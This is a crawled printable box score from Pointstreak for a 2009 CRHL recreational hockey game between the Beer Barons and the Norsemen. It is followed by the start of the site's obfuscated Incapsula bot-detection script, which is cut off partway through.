

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://d15k3om16n459i.cloudfront.net/players/print/players-boxscore.html?gameid=1021703
body_size: 2855
content:
<html>
<head>
<LINK REL="STYLESHEET" HREF="/common/playersprintstylesheet.css">
</head>
<body>
<table width=518><tr><td align="center"><table width="100%" border="0" cellspacing="0" cellpadding="4">
		<tr class="headerGame">
		<td width="60%"><font class="conHeader">CRHL</font> <font class="season">(Summer 2009)</font></td>
		<td width="40%" align="right">POINTSTREAK PRINTABLE PAGE</td>
		</tr>
		<tr class="subHeader">
		<td width="60%" colspan="2"><font class="big">
		Beer Barons vs. Norsemen				(
		Carling		)
				</td>
	</tr>
	</table>
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
	<tr><td class="intshim"><img src="/images/shim.gif" width="1" height="1"></td></tr>
	</table><br>

			<table width="97%" border="0" cellspacing="1" cellpadding=3>
			<tr><td colspan="3" width="100%" class="highlightPlay" align="right">
								<b> FINAL </b>	</td></tr>
			<tr class="fields">
				<td colspan=3> &nbsp;
				BMRC - Ice Arena				&nbsp;&nbsp;&nbsp;&nbsp;
				Thu, Jun 04, 2009 at 9:00pm		</td>
		</tr>
		<tr align="center">
		  <td width="10%"><br>
							<a href="http://www.pointstreak.com/aboutus/pointstreakis-entrytype.html"><img src="/images/playersection/boxscore/gamesheeticon.gif" alt="Recorded via Pointstreak's online entry tool" border="0"></a></td>
					<td width="40%">
												<span class="boxScore">
						<a href="players-team.html?teamid=145340&seasonid=4087">Beer Barons</a>						4						</span> </td>
					  <td width="50%"> <span class="boxScore">
												<a href="players-team.html?teamid=93994&seasonid=4087"> Norsemen</a>						13						</span> </td>
				</tr>
</table>
			<br>
			<table width="97%" border="0" cellspacing="1" cellpadding="3" class="background">
			<tr>
				<td class="cellBoxscore" colspan=2>&nbsp;Game Details</td>
				</tr>
				<tr class="fields">
					<td width="50%">&nbsp;Scoring</td>
					<td width="25%">Shots on Goal</td>
				</tr>
				<tr>
				<td width="50%">
				<table width="340" border="0" cellpadding="2" cellspacing="1" class="background">
						  <tr align="center">
							<td>&nbsp;</td>
							<td width=\"20\" align=\"center\"><b>1</b></td><td width=\"20\" align=\"center\"><b>2</b></td><td width="50" align="center"><b>Total</b></td>						  </tr>
						  <tr align="center">
							<td align="left" nowrap> <b>
							  Beer Barons							  </b></td>
							<td>3</td><td>1</td><td align="center" width="50"><b>4</b></td>						  </tr>
						  <tr align="center">
							<td align="left" nowrap> <b>
							  Norsemen							  </b></td>
							<td>7</td><td>6</td><td align="center" width="50"><b>13</b></td>						  </tr>
					</table>
				    </td>
					  <td width="25%">
						no shots recorded
					</td>
				</tr>
</table>
				<br>
			<table width="97%" border="0" cellspacing="1" cellpadding="3">
			<tr>
				<td class="cellBoxscore">&nbsp;Scoring Summary</td>
				</tr>
				<tr class="fields"><td>Period 1</td></tr><tr><td class="lightGrey"><b>Norsemen</b> - <b><a href="playerpage.html?playerid=1392435&seasonid=4087">Alex Monteith</a></b>  (<a href="playerpage.html?playerid=2931042&seasonid=4087">DArcy Thomas</a>) , 0:59<br><tr><td class="lightGrey"><b>Beer Barons</b> - <b><a href="playerpage.html?playerid=2455477&seasonid=4087">Martin Tasse</a></b>  (<a href="playerpage.html?playerid=2961155&seasonid=4087">Michael Carmanico</a>) , 2:25<br><tr><td class="lightGrey"><b>Norsemen</b> - <b><a href="playerpage.html?playerid=2931039&seasonid=4087">Mathieu Chenier</a></b>  (<a href="playerpage.html?playerid=1392429&seasonid=4087">Tony Sabad</a>) , 3:45<br><tr><td class="lightGrey"><b>Norsemen</b> - <b><a href="playerpage.html?playerid=1392435&seasonid=4087">Alex Monteith</a></b>  (<a href="playerpage.html?playerid=2931039&seasonid=4087">Mathieu Chenier</a>) , 6:57<br><tr><td class="lightGrey"><b>Beer Barons</b> - <b><a href="playerpage.html?playerid=2933521&seasonid=4087">Jeff Claydon</a></b>  (unassisted) , 10:30<br><tr><td class="lightGrey"><b>Norsemen</b> - <b><a href="playerpage.html?playerid=2931039&seasonid=4087">Mathieu Chenier</a></b>  (<a href="playerpage.html?playerid=2931042&seasonid=4087">DArcy Thomas</a>) , 11:06<br><tr><td class="lightGrey"><b>Norsemen</b> - <b><a href="playerpage.html?playerid=2931042&seasonid=4087">Darcy Thomas</a></b> <i>(power play)</i>  (<a href="playerpage.html?playerid=1392429&seasonid=4087">Tony Sabad</a>) , 12:34<br><tr><td class="lightGrey"><b>Norsemen</b> - <b><a href="playerpage.html?playerid=2931042&seasonid=4087">Darcy Thomas</a></b>  (<a href="playerpage.html?playerid=2931039&seasonid=4087">Mathieu Chenier</a>) , 14:01<br><tr><td class="lightGrey"><b>Norsemen</b> - <b><a href="playerpage.html?playerid=2931043&seasonid=4087">Sasha Thomas</a></b>  (<a href="playerpage.html?playerid=2931042&seasonid=4087">DArcy Thomas</a>) , 15:18<br><tr><td class="lightGrey"><b>Beer Barons</b> - <b><a href="playerpage.html?playerid=2961155&seasonid=4087">Michael Carmanico</a></b>  (<a href="playerpage.html?playerid=2933522&seasonid=4087">Eric Aubry</a>) , 17:56<br></td></tr><tr class="fields"><td>Period 2</td></tr><tr><td class="lightGrey"><b>Norsemen</b> - <b><a href="playerpage.html?playerid=2931021&seasonid=4087">Sean Gorman</a></b>  (<a href="playerpage.html?playerid=2931043&seasonid=4087">Sasha Thomas</a>) , 1:30<br><tr><td class="lightGrey"><b>Norsemen</b> - <b><a href="playerpage.html?playerid=2931043&seasonid=4087">Sasha Thomas</a></b>  (<a href="playerpage.html?playerid=2931042&seasonid=4087">DArcy Thomas</a>) , 8:29<br><tr><td class="lightGrey"><b>Norsemen</b> - <b><a href="playerpage.html?playerid=1392429&seasonid=4087">Tony Sabad</a></b>  (<a href="playerpage.html?playerid=1392431&seasonid=4087">Patrick Desrochers</a>) , 9:14<br><tr><td class="lightGrey"><b>Beer Barons</b> - <b><a href="playerpage.html?playerid=2210807&seasonid=4087">Patrick Brazeau</a></b>  (<a href="playerpage.html?playerid=2961155&seasonid=4087">Michael Carmanico</a>) , 12:07<br><tr><td class="lightGrey"><b>Norsemen</b> - <b><a href="playerpage.html?playerid=2931043&seasonid=4087">Sasha Thomas</a></b> <i>(power play)</i>  (<a href="playerpage.html?playerid=1392429&seasonid=4087">Tony Sabad</a>) , 15:20<br><tr><td class="lightGrey"><b>Norsemen</b> - <b><a href="playerpage.html?playerid=2931043&seasonid=4087">Sasha Thomas</a></b>  (<a href="playerpage.html?playerid=1392429&seasonid=4087">Tony Sabad</a>) , 16:46<br><tr><td class="lightGrey"><b>Norsemen</b> - <b><a href="playerpage.html?playerid=2931021&seasonid=4087">Sean Gorman</a></b>  (<a href="playerpage.html?playerid=2931042&seasonid=4087">DArcy Thomas</a>) , 20:49<br></td></tr>			</table>
<br>
				<table width="97%" border="0" cellspacing="1" cellpadding="3">
				<tr>
				<td class="cellBoxscore">Penalties</td>
				</tr>
				<tr class="fields"><td>Period 1</td></tr><tr><td class="lightGrey"><b>Norsemen</b> - <b><a href="playerpage.html?playerid=1392429&seasonid=4087">Tony Sabad</a></b> (Interference), 3 min , 8:01<tr><td class="lightGrey"><b>Beer Barons</b> - <b><a href="playerpage.html?playerid=2210817&seasonid=4087">Tony Carmanico</a></b> (Elbowing), 3 min , 10:14</td></tr><tr class="fields"><td>Period 2</td></tr><tr><td class="lightGrey"><b>Beer Barons</b> - <b><a href="playerpage.html?playerid=2455477&seasonid=4087">Martin Tasse</a></b> (Body Checking), 3 min , 4:22<tr><td class="lightGrey"><b>Beer Barons</b> - <b><a href="playerpage.html?playerid=2210807&seasonid=4087">Patrick Brazeau</a></b> (High Sticking), 3 min , 12:36</td></tr></table>
<br>
 <!-- GET THE ROSTERS -->
	<table width="97%" border="0" cellspacing="1" cellpadding="2" class="background">
		<tr>
		<td colspan="2" class="cellBoxscore">Rosters</td>
		</tr>
		<tr class="fields">
			<td>Beer Barons</td>
			<td width="50%">Norsemen</td>
			</tr>
			<tr>
				<td colspan="2" class="highlightGoal"><b>Goalies</b></td>
			</tr>
			<tr>
				<td valign="top">
				<table width="100%" border="0" cellspacing="0" cellpadding="3">
					<tr class="lightGrey" align="center">
						<td width="160" align="left">Name</td>
						<td width="10">Min</td>
						<td>Shots</td>
						<td>Saves</td>
					</tr>
											<tr align="center">
						<td align="left">
						00						<a href="playerpage.html?playerid=2210805&seasonid=4087">
						Frank Cormier						</a></td>
						<td>
						44						</td>
												<td colspan=2><center> no shots recorded</center></td>
											</tr>
								</table>
		</td>
			<td width="50%" valign="top">
			<table width="100%" border="0" cellspacing="0" cellpadding="3">
			<tr align="center" class="lightGrey">
				<td width="160" align="left">Name</td>
				<td width="10">Min</td>
				<td>Shots</td>
				<td>Saves</td>
			</tr>
			<tr align="center">
				<td align="left">
								<a href="playerpage.html?playerid=2974048&seasonid=4087">
				Pat Post				</a></td>
				<td>
				44</td>

								<td colspan=2><center> no shots recorded</center></td>
						</tr>
			</table>
</td>
</tr>
	<tr>
		<td colspan="2" class="highlightPlay"><b>Players</b></td>
	</tr>
	<tr>
		<td valign="top">
			<table cellspacing="0" cellpadding="2" border="0" width="100%">
				<tr class="fields">
					<td>#</td>
					<td align="left">Name</td>
											<td width="8%">G</td>
						<td width="8%">A</td>
						<td width="8%">PTS</td>
						<td width="8%">PIM</td>
						<td width="8%">GWG</td>
														</tr>
				<tr align="center"><td>4</td><td align="left"><a href="playerpage.html?playerid=2210814&seasonid=4087">Andrew Duggan</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>5</td><td align="left"><a href="playerpage.html?playerid=2210818&seasonid=4087">Alex Carmanico</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>6</td><td align="left"><a href="playerpage.html?playerid=2933522&seasonid=4087">Eric Aubry</a></td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>7</td><td align="left"><a href="playerpage.html?playerid=2210817&seasonid=4087">Tony Carmanico</a></td><td>0</td><td>0</td><td>0</td><td>3</td><td>0</td></tr><tr align="center"><td>8</td><td align="left"><a href="playerpage.html?playerid=2210806&seasonid=4087">Andrew Robertson</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>9</td><td align="left"><a href="playerpage.html?playerid=2933521&seasonid=4087">Jeff Claydon</a></td><td>1</td><td>0</td><td>1</td><td>0</td><td>0</td></tr><tr align="center"><td>10</td><td align="left"><a href="playerpage.html?playerid=2961155&seasonid=4087">Michael Carmanico</a></td><td>1</td><td>2</td><td>3</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>11</td><td align="left"><a href="playerpage.html?playerid=2210807&seasonid=4087">Patrick Brazeau</a></td><td>1</td><td>0</td><td>1</td><td>3</td><td>0</td></tr><tr align="center"><td>12</td><td align="left"><a href="playerpage.html?playerid=2210816&seasonid=4087">Albert Carmanico</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>13</td><td align="left"><a href="playerpage.html?playerid=2455477&seasonid=4087">Martin Tasse</a></td><td>1</td><td>0</td><td>1</td><td>3</td><td>0</td></tr><tr align="center"><td>14</td><td align="left"><a href="playerpage.html?playerid=2210811&seasonid=4087">Bruce Mcnally</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>15</td><td align="left"><a href="playerpage.html?playerid=2961156&seasonid=4087">Bruce Lefebvre</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr>		</table>		</td>
		<td valign="top" width="50%">
			<table cellspacing="0" cellpadding="2" border="0" width="100%">
				<tr class="fields">
					<td>#</td>
					<td align="left">Name</td>
											<td width="8%">G</td>
						<td width="8%">A</td>
						<td width="8%">PTS</td>
						<td width="8%">PIM</td>
						<td width="8%">GWG</td>
															</tr>
				<tr align="center"><td>2</td><td align="left"><a href="playerpage.html?playerid=1392431&seasonid=4087">Patrick Desrochers</a></td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>8</td><td align="left"><a href="playerpage.html?playerid=2931039&seasonid=4087">Mathieu Chenier</a></td><td>2</td><td>2</td><td>4</td><td>0</td><td>0</td></tr><tr align="center"><td>9</td><td align="left"><strong><a href="playerpage.html?playerid=2931042&seasonid=4087">Darcy Thomas</a><strong></td><td>2</td><td>5</td><td>7</td><td>0</td><td><strong>1</strong></td></tr><tr class="lightGrey" align="center"><td>11</td><td align="left"><a href="playerpage.html?playerid=2931021&seasonid=4087">Sean Gorman</a></td><td>2</td><td>0</td><td>2</td><td>0</td><td>0</td></tr><tr align="center"><td>83</td><td align="left"><a href="playerpage.html?playerid=2931041&seasonid=4087">Aaron Iacovitti</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>87</td><td align="left"><a href="playerpage.html?playerid=1392429&seasonid=4087">Tony Sabad</a></td><td>1</td><td>4</td><td>5</td><td>3</td><td>0</td></tr><tr align="center"><td>89</td><td align="left"><a href="playerpage.html?playerid=2931043&seasonid=4087">Sasha Thomas</a></td><td>4</td><td>1</td><td>5</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>99</td><td align="left"><a href="playerpage.html?playerid=1392435&seasonid=4087">Alex Monteith</a></td><td>2</td><td>0</td><td>2</td><td>0</td><td>0</td></tr>				</table>
				</td>
	</tr>
	</table>

<br>
      <table width="97%" border="0" cellspacing="1" cellpadding="2">
		<tr>
			<td class="cellBoxscore">Other facts</td>
		</tr>
		<tr>
			<td class="lightGrey">
							<strong>Referee</strong>
						<br>
			Leo Chapdelaine #45,  , Eric Ditomasso			<br>
			<br>
						<b>Scorekeeper</b><br>
			Claudette Bower			<br>
			<br><b>Game Number:</b> 		</td>
	</tr>

	<tr>
		<td class="cellBoxscore"> <b>&nbsp;<font color="#FFFFFF">Game Notes</font></b></td>
	</tr>
	<tr valign="top">
		<td class="lightGrey">
			<p>
		no notes entered for this game		</p>
				</td>
	</tr>
</table>
      <br>
      <br>



<script language="javascript">
jQuery(document).ready(function() {
	jQuery.ajax({
			type: "GET",
			dataType:"jsonp",
			url: "http://node.pointstreak.com/savehit",
			data: "t=1&s=2&gameid=1021703&g=1&tz=EST&seasonid=4087"
	 });
});
</script>
</td>
</tr>
</table>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=217723416" async></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://d15k3om16n459i.cloudfront.net/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=217723416
body_size: 19254
content:
var _0x5d12=['\x77\x35\x58\x44\x67\x4d\x4b\x36\x77\x35\x62\x43\x6d\x6b\x39\x58','\x77\x70\x38\x69\x51\x38\x4b\x34\x77\x35\x45\x44','\x55\x45\x4c\x43\x76\x77\x3d\x3d','\x4b\x38\x4b\x35\x63\x45\x37\x43\x6a\x4d\x4f\x2b\x56\x51\x3d\x3d','\x66\x38\x4b\x33\x77\x35\x62\x44\x6b\x68\x44\x43\x73\x4d\x4f\x30\x51\x38\x4f\x76','\x77\x36\x2f\x43\x6f\x69\x4d\x57\x64\x69\x45\x3d','\x77\x6f\x37\x43\x6c\x4d\x4b\x4d','\x77\x70\x68\x76\x77\x72\x51\x63\x43\x57\x30\x6a\x77\x35\x54\x43\x74\x38\x4f\x6f\x77\x35\x77\x62\x77\x35\x49\x57\x77\x34\x39\x55\x77\x36\x62\x43\x71\x7a\x56\x4f\x77\x72\x59\x4a\x4a\x6a\x37\x44\x68\x38\x4f\x4a\x4b\x63\x4b\x4d\x4e\x38\x4b\x4f\x77\x35\x48\x43\x6b\x63\x4b\x71\x53\x41\x3d\x3d','\x54\x63\x4b\x7a\x77\x34\x48\x44\x72\x38\x4b\x38\x59\x38\x4b\x4e','\x77\x70\x50\x44\x68\x38\x4b\x34\x77\x71\x37\x43\x6d\x38\x4b\x39\x77\x36\x73\x56','\x77\x71\x49\x6e\x77\x37\x30\x47\x4c\x54\x38\x47\x44\x73\x4f\x49\x77\x35\x67\x43\x77\x36\x63\x3d','\x43\x47\x67\x4d','\x77\x37\x62\x43\x71\x53\x6b\x55\x5a\x43\x44\x43\x68\x38\x4f\x35\x49\x77\x3d\x3d','\x77\x6f\x2f\x43\x6d\x6b\x4c\x43\x73\x53\x63\x52\x77\x35\x54\x44\x72\x38\x4f\x4d\x77\x71\x38\x39\x77\x37\x34\x66\x77\x35\x67\x44\x77\x70\x52\x79\x52\x30\x4e\x38\x77\x35\x6b\x3d','\x4a\x4d\x4b\x44\x77\x34\x51\x3d','\x41\x79\x62\x44\x71\x78\x42\x71','\x4b\x4d\x4b\x6c\x61\x55\x44\x43\x6b\x51\x3d\x3d','\x51\x63\x4b\x5a\x77\x6f\x38\x3d','\x53\x73\x4b\x42\x43\x63\x4f\x30\x77\x36\x56\x2b\x56\x41\x3d\x3d','\x52\x67\x38\x4c\x77\x37\x49\x3d','\x77\x6f\x46\x74\x77\x71\x55\x65\x47\x45\x77\x61','\x77\x34\x4e\x78\x77\x36\x38\x4f\x41\x63\x4b\x72','\x56\x30\x44\x43\x75\x41\x3d\x3d','\x64\x56\x52\x79\x51\x38\x4b\x46\x77\x36\x31\x32\x65\x38\x4f\x37\x65\x63\x4b\x44\x77\x35\x37\x43\x73\x44\x5a\x37\x4f\x63\x4b\x47\x4c\x73\x4b\x6a\x77\x72\x6e\x44\x72\x73\x4f\x50\x55\x4d\x4b\x34\x57\x38\x4f\x4f\x77\x71\x74\x34\x42\x41\x37\x44\x6d\x4d\x4b\x4c\x77\x71\x67\x62\x57\x38\x4f\x63','\x77\x71\x6f\x31\x4e\x67\x3d\x3d','\x57\x73\x4f\x56\x49\x77\x74\x59\x5a\x41\x3d\x3d','\x48\x44\x50\x44\x71\x52\x35\x71\x77\x34\x38\x3d','\x77\x70\x55\x5a\x77\x34\x30\x3d','\x52\x41\x2f\x43\x75\x67\x3d\x3d','\x77\x72\x55\x38\x42\x63\x4b\x66\x77\x36\x5a\x38\x77\x71\x7a\x43\x6d\x6a\x46\x71\x54\x51\x3d\x3d','\x77\x35\x72\x44\x69\x31\x6f\x59\x77\x72\x7a\x43\x76\x6e\x73\x3d','\x77\x37\x50\x44\x74\x63\x4f\x72','\x77\x35\x72\x44\x69\x31\x6f\x59\x77\x72\x7a\x43\x76\x6c\x63\x6d\x77\x72\x76\x44\x67\x38\x4f\x5a\x55\x48\x7a\x44\x69\x6d\x44\x43\x68\x73\x4b\x57\x77\x70\x34\x34\x43\x4d\x4b\x5a','\x63\x30\x62\x44\x69\x68\x41\x69\x4f\x73\x4b\x52\x77\x37\x44\x43\x74\x6e\x39\x6c\x77\x72\x31\x75\x77\x34\x41\x49\x4f\x38\x4f\x73\x41\x73\x4b\x56\x41\x7a\x70\x71\x77\x36\x6a\x44\x69\x38\x4f\x6c\x77\x70\x59\x3d','\x77\x37\x63\x5a\x77\x34\x4d\x58\x43\x63\x4f\x62','\x77\x37\x4e\x6b\x77\x70\x49\x3d','\x45\x63\x4b\x69\x53\x41\x3d\x3d','\x77\x36\x37\x44\x6d\x63\x4f\x6d\x77\x34\x7a\x44\x6c\x53\x63\x34\x54\x73\x4b\x64\x77\x37\x48\x43\x6e\x51\x3d\x3d','\x77\x35\x74\x68\x77\x71\x5a\x63\x53\x6e\x38\x53\x4c\x51\x3d\x3d','\x77\x6f\x42\x61\x77\x70\x73\x3d','\x62\x73\x4b\x38\x77\x34\x54\x44\x6e\x68\x58\x43\x76\x4d\x4f\x4f\x58\x38\x4f\x37\x77\x72\x63\x3d','\x77\x72\x6b\x37\x77\x72\x67\x52\x46\x43\x77\x47\x44\x73\x4f\x49','\x77\x70\x44\x44\x6f\x73\x4f\x50\x77\x72\x63\x3d','\x77\x70\x44\x44\x70\x73\x4f\x65\x77\x71\x2f\x43\x75\x38\x4f\x30','\x77\x34\x6c\x78\x77\x72\x74\x4c','\x58\x69\x2f\x43\x6c\x4d\x4f\x68\x4d\x38\x4b\x38','\x77\x37\x38\x5a\x77\x35\x34\x62\x43\x63\x4f\x63\x77\x70\x6f\x3d','\x77\x71\x73\x69\x77\x71\x77\x3d','\x4d\x33\x6e\x43\x72\x77\x3d\x3d','\x58\x53\x59\x62\x45\x6a\x2f\x43\x74\x77\x3d\x3d','\x51\x69\x33\x43\x6d\x41\x3d\x3d','\x77\x70\x38\x66\x42\x77\x3d\x3d','\x77\x35\x54\x43\x6b\x45\x2f\x43\x75\x69\x63\x66\x77\x34\x33\x43\x71\x73\x4b\x4a\x77\x72\x41\x76\x77\x72\x49\x66\x77\x35\x63\x54\x77\x70\x51\x3d','\x77\x71\x42\x32\x53\x69\x52\x76\x77\x34\x33\x43\x68\x38\x4f\x45','\x77\x36\x54\x43\x74\x77\x34\x3d','\x4e\x42\x33\x43\x6c\x45\x35\x38\x59\x38\x4f\x6c\x77\x71\x7a\x44\x75\x54\x78\x7a\x77\x36\x63\x34\x77\x70\x6c\x4e\x62\x63\x4b\x76\x46\x63\x4f\x62\x54\x43\x4a\x63\x77\x36\x66\x44\x6e\x4d\x4f\x6e\x77\x34\x54\x44\x6e\x63\x4f\x58\x77\x37\x6a\x44\x6f\x4d\x4b\x35\x61\x63\x4f\x57\x77\x36\x54\x43\x71\x44\x76\x43\x72\x33\x7a\x44\x75\x6a\x41\x3d','\x55\x4d\x4b\x61\x44\x38\x4f\x69\x77\x36\x6c\x44','\x58\x79\x49\x44\x48\x43\x7a\x43\x76\x67\x58\x43\x73\x6e\x49\x3d','\x77\x72\x34\x52\x77\x37\x35\x30\x54\x63\x4f\x32','\x77\x34\x46\x31\x77\x37\x63\x41\x45\x73\x4b\x69\x77\x6f\x41\x53\x56\x52\x50\x44\x67\x56\x33\x43\x6d\x67\x67\x62\x77\x70\x6f\x3d','\x77\x72\x6a\x44\x6e\x6e\x5a\x36\x4e\x41\x3d\x3d','\x47\x73\x4b\x39\x42\x67\x34\x55\x77\x35\x38\x3d','\x4f\x33\x58\x43\x6b\x63\x4f\x52\x51\x44\x2f\x44\x6f\x63\x4b\x77\x77\x70\x58\x43\x69\x7a\x58\x44\x75\x52\x44\x44\x68\x33\x63\x47\x77\x37\x6f\x3d','\x51\x4d\x4f\x52\x49\x52\x6c\x4a','\x4a\x47\x44\x43\x6b\x38\x4b\x46\x77\x6f\x51\x55\x56\x41\x3d\x3d','\x48\x63\x4b\x51\x52\x38\x4b\x52\x52\x68\x30\x6c\x5a\x63\x4b\x67\x77\x71\x4a\x67\x77\x71\x4c\x43\x6a\x78\x2f\x43\x6e\x6d\x6e\x43\x6b\x58\x56\x38\x4a\x41\x4c\x44\x6d\x4d\x4b\x4c\x62\x63\x4b\x49\x77\x35\x4c\x43\x73\x67\x3d\x3d','\x42\x6d\x77\x31\x51\x53\x41\x3d','\x66\x77\x59\x77','\x77\x35\x62\x44\x73\x63\x4b\x70\x77\x36\x76\x43\x70\x54\x64\x32','\x4b\x33\x48\x43\x6c\x63\x4b\x69\x77\x6f\x49\x59\x52\x58\x6e\x44\x71\x58\x49\x30\x5a\x38\x4f\x57\x77\x36\x7a\x43\x6a\x63\x4f\x2b\x64\x38\x4f\x42','\x77\x34\x74\x31\x77\x71\x52\x4b\x57\x77\x3d\x3d','\x4e\x73\x4b\x63\x58\x31\x6b\x36\x77\x72\x42\x4c\x55\x41\x3d\x3d','\x54\x63\x4b\x4f\x47\x38\x4f\x34\x77\x37\x70\x51\x52\x73\x4b\x4f\x77\x71\x63\x64\x52\x63\x4f\x66\x4a\x53\x7a\x44\x6b\x63\x4b\x63\x77\x37\x34\x69\x77\x37\x67\x3d','\x77\x6f\x50\x44\x6a\x38\x4b\x34\x77\x72\x37\x43\x6b\x41\x3d\x3d','\x51\x52\x38\x61\x77\x37\x34\x77\x77\x34\x6a\x44\x6c\x78\x41\x32','\x77\x36\x73\x51\x77\x34\x77\x45\x47\x38\x4f\x63\x77\x70\x68\x6a','\x77\x70\x68\x76\x77\x72\x51\x63\x43\x57\x30\x6a\x77\x35\x54\x43\x74\x38\x4f\x6f\x77\x6f\x51\x46\x77\x34\x6f\x4b\x77\x34\x64\x54\x77\x37\x73\x3d','\x66\x4d\x4b\x38\x77\x34\x44\x44\x6f\x63\x4b\x6a\x61\x4d\x4b\x6d\x4e\x38\x4b\x4b\x57\x45\x44\x44\x6c\x55\x63\x3d','\x43\x4d\x4b\x59\x77\x37\x77\x49\x77\x70\x6f\x32','\x63\x6c\x31\x6c\x54\x38\x4b\x46\x77\x37\x64\x38\x54\x4d\x4f\x50','\x77\x6f\x48\x44\x76\x38\x4f\x56\x77\x72\x44\x43\x71\x73\x4f\x7a','\x58\x46\x72\x44\x6c\x78\x59\x6c\x49\x4d\x4b\x68\x77\x37\x67\x3d','\x59\x45\x42\x75\x56\x38\x4b\x59\x77\x37\x41\x3d','\x55\x69\x49\x5a\x47\x52\x76\x43\x74\x78\x44\x43\x73\x33\x52\x69\x54\x51\x3d\x3d','\x77\x37\x56\x72\x77\x71\x49\x51\x77\x37\x45\x64','\x58\x73\x4b\x33\x77\x34\x62\x44\x70\x38\x4b\x34\x61\x41\x3d\x3d','\x62\x38\x4b\x68\x77\x35\x76\x44\x68\x41\x4c\x43\x71\x67\x3d\x3d','\x77\x35\x2f\x44\x76\x4d\x4b\x79\x77\x36\x6a\x43\x71\x53\x45\x3d','\x77\x6f\x31\x37\x77\x71\x67\x49\x46\x48\x41\x3d','\x77\x34\x42\x6b\x77\x36\x51\x62\x46\x41\x3d\x3d','\x46\x73\x4b\x4a\x57\x4d\x4b\x4c\x56\x51\x38\x3d','\x77\x37\x48\x44\x68\x63\x4f\x68','\x55\x38\x4f\x49\x4a\x42\x39\x59\x66\x77\x3d\x3d','\x64\x6c\x6c\x68\x52\x63\x4b\x65\x77\x36\x6f\x3d','\x55\x4d\x4b\x42\x77\x70\x6f\x6d\x4d\x46\x54\x44\x74\x4d\x4f\x6c\x77\x36\x73\x3d','\x49\x38\x4b\x49\x56\x31\x34\x6f\x77\x71\x77\x3d','\x51\x54\x59\x54\x45\x79\x4c\x43\x73\x54\x58\x43\x75\x48\x5a\x6b\x51\x32\x55\x3d','\x46\x53\x37\x44\x72\x67\x70\x71\x77\x35\x51\x3d','\x4d\x73\x4b\x2f\x77\x37\x73\x53\x77\x6f\x6b\x74\x77\x36\x4e\x59\x66\x32\x34\x49','\x77\x34\x70\x73\x77\x36\x67\x61\x41\x63\x4b\x77','\x52\x7a\x56\x42\x43\x30\x45\x73\x45\x55\x50\x43\x73\x38\x4f\x73\x50\x4d\x4b\x76\x48\x41\x3d\x3d','\x77\x36\x62\x43\x76\x79\x51\x43\x64\x6a\x6f\x3d','\x77\x72\x42\x32\x64\x42\x46\x6f\x77\x35\x44\x43\x68\x73\x4f\x4f\x63\x54\x52\x4d\x77\x72\x35\x6e\x77\x71\x78\x59\x50\x6d\x6f\x44\x43\x4d\x4b\x70\x77\x36\x42\x7a\x77\x70\x4d\x3d','\x77\x71\x76\x44\x68\x33\x4e\x38\x4a\x54\x63\x3d','\x66\x38\x4b\x44\x52\x33\x6e\